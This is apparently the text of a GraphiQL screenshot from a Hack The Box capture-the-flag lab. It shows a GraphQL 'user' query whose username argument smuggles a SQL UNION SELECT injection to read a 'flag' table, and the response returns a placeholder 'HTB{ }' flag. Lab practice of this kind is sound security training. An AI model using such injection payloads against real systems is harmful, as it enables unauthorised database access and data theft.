 GraphiQL
Prettify
History
Docs
1 {
2 user(username: "student' UNION SELECT 1,2,flag,4,5,6 FROM flag-- -") {
3 username
4 }
5 }
{
"data": {
"user": {
"username": "HTB{ }"
}
}
}
QUERY VARIABLES